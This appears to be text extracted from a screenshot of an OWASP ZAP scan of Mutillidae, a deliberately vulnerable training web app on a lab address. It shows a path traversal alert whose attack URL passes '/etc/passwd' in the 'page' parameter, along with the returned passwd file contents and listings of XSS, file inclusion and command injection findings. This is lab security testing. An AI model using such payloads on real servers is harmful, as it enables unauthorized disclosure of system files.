 Activities
Thu 16:02
ie
Untitled Session - OWASP ZAP 2.5.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://10.20.14.204
GET:mutillidae
GET:robots.txt
GET:sitemap.xml
mutillidae
GET:mutillidae(page)
HTTP/1.1 200 OK
Date: Thu, 09 Jun 2016 14:48:46 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Set-Cookie: PHPSESSID=160d7cccc585bbc1d01c837332cf367d; path=/
Last-Modified: Thu, 09 Jun 2016 14:48:46 GMT
Content-Type: text/html
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
History
Search
Alerts
Output
Active Scan
Spider
Alerts (15)
Cross Site Scripting (Reflected) (24)
External Redirect
Path Traversal (9)
GET: http://10.20.14.204/mutillidae/index.php?cho
GET: http://10.20.14.204/mutillidae/index.php?do=
GET: http://10.20.14.204/mutillidae/index.php?forw
GET: http://10.20.14.204/mutillidae/index.php?pag
GET: http://10.20.14.204/mutillidae/index.php?pag
GET: http://10.20.14.204/mutillidae/index.php?pag
POST: http://10.20.14.204/mutillidae/index.php?pa
POST: http://10.20.14.204/mutillidae/index.php?pa
POST: http://10.20.14.204/mutillidae/index.php?pa
Remote File Inclusion (8)
Remote OS Command Injection
Path Traversal
URL: http://10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way that the web
site will execute or reveal the contents of arbitrary files anywhere on the web server. Any device that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info:
Alerts 7 3 5 0
Current Scans 0 0 0 0 0 0